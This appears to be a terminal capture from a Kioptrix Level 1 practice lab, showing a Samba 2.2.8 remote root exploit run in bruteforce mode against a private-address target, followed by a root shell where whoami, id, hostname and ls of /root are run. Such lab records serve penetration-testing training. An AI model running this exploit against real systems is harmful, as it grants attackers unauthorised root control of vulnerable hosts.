 root@kali:~/vulns/kioptrix_1# ./samba_exploit -b 0 192.168.56.8
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)
hostname
kioptrix.level1
cd /root
ls
anaconda-ks.cfg